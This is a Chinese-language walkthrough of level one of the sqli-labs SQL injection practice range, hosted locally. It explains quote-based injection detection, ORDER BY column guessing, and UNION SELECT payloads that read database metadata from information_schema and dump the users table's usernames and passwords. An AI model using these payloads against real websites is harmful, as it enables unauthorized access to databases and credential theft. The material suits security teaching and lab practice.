网络安全04-sql注入靶场第一关

目录

一、环境准备

1.1我们进入第一关也如图:

编辑

二、正式开始第一关讲述

2.1很明显它让我们在标签上输入一个ID,那我们就输入在链接后面加?id=1

编辑 2.2链接后面加个单引号(')查看返回的内容,127.0.0.1/sqli/less-1/?id=1',id=1

三、解释为什么单引号

四、解释--+

五、漏洞探究

六、优化探究

一、环境准备

sql注入环境,这个环境网上很多教程,其大部分基本都是小皮面板加漏洞环境放在WWW目录下,搜一下很容易就搭建出来了,这里就不详细讲述了,最后搭建下来的图片如图所示

1.1我们进入第一关也如图:

二、正式开始第一关讲述

2.1很明显它让我们在标签上输入一个ID

那我们就输入在链接后面加?id=1

http://127.0.0.1/sqli/Less-1/?id=1 2.2链接后面加个单引号(')查看返回的内容

2.2链接后面加个单引号(')查看返回的内容

127.0.0.1/sqli/less-1/?id=1',id=1

三、解释为什么单引号

可以见得我们是有报错点的,那么有报错点就必定有注入,根据这一点我们可以判断此网站有注入漏洞,而前面为什么加一个单引号在这里我也进行简单的描述,如下面所述

四、解释--+

在SQL中,-- 后面跟着至少一个空格是一种注释符号,用来注释掉其后的所有内容,直到行尾。这意味着在该符号之后的SQL代码将不会被数据库执行。在SQL注入攻击中,这个特性被用来终止原有的SQL语句的一部分,从而让攻击者插入的恶意代码生效。

五、漏洞探究

5.1当我们输入变为

http://127.0.0.1/sqli/Less-1/?id=1' and 1=1; --+

5.2我们回馈的结果变为正常

5.3如何猜几个字段

那既然我们已经通过单引号闭合,肯定id存在注入后,下面就需要猜测字段,数据库,表名,列名等等,需要猜测这个数据库是多少个字段的,由于此处是MySQL数据库,所以使用order by命令进行字段的猜测,我们在使用order by猜测字段的时候,先用大数字然后在用二分法判断(如,先来个10,如果不是10再猜5,如果不是5就猜2或3以此类推)

先来猜测10个字段,看看返回的内容是什么:

5.3.1比如我们猜10:

?id=1' order by 10;--+

5.3.2接下来二分法猜5:

?id=1' order by 5;--+

5.3.3 接下来猜3:

?id=1' order by 3;--+

当我们知道其表位3列,即可使用sql的联合查询对其数据库进行命令操作

select * from users where id='-1' union select 1,2,version();select后面的1,2,3是获得的字段数(上面通过order by查出了表的字段为3,)



pass:这里的id=-1而不是为1,为什么-1,我们通过mysql命令操作来解释:(ok联合查询版本号出来了)

从命令返回的内容可以发现,union操作是把select语句的结果合并到一个结果集中,第一个select我们查询了users表中id为1的内容,第二个select,我们在第三列中查询了mysql的版本号,如果我们在url中的输入的是id=1',那么页面返回到内容也是第一次select查询的内容;

故我们需要让其id值不存在,让其现实第二个select查询的内容;

根据以上内容,我们可以执行数据库命令;mysql常用函数:version() 数据库版本;user() 数据库用户名;database() 数据库名

5.4举个例子

查询一下数据库名和数据库用户名:

?id=-1' union select 1,user(),database();--+

5.5构造查询表名:

?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database();-- +-

FROM information_schema.tables:这里指定了要从哪个表中选取数据。information_schema.tables存储了数据库中所有表的信息。 -

WHERE table_schema=DATABASE():这个条件用于限制结果只显示当前数据库的表名。DATABASE()函数返回当前数据库的名称。

5.6内部具体使用函数略讲

group_concat()是mysql的一个分组合并函数,通过这个函数可以把查询出来的表合并到一起现实,如果没有该函数,那么返回的内容如下:

pass: 如果没有该函数,那么查询的内容将是多行,网页上面无法显示完整,故需要使用该函数;

六、优化探究

6.1上面是猜到3个字段,不够优雅,来优雅一点

这里补充一个知识点,数据库自带的库

其中的information_schema为MySQl默认数据库,里面存放着所有数据库的信息(比如表名、 列名、对应权限等),通过这个数据库,我们就可以跨库查询,爆表爆列;

其中table_name为表名,table_schema为表所有者,如果要查询列名可以用column_name;



当我们知道表名后就可以查表中的列名及内容;查表内容,当然是要查询users表中的内容了,构造语句;

?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users';-- + 成功获取其users表中的列名,从列名中发现了

成功获取其users表中的列名,从列名中发现了username和password,对这两个列的字段内容进行查看,构造语句;

?id=-1' union select 1,2,group_concat(username,0x3a,password) from users;-- +

6.2知识点补充0x3a

其中0x3a主要是为了让用户名和密码通过冒号分割开来以便区分,0x为16进制标志,3a十六进制代表ascii码中的:,通过添加冒号更好区分用户名和密码,通过查询username和password成功获取用户名及密码。如果不是0x3a来区分,我们不好区分:

?id=-1' union select 1,2,group_concat(id,username,password) from users;-- +

6.3总结

至此,两种方法我们注入出第一关的账号密码,当然方法很多,期待大家补充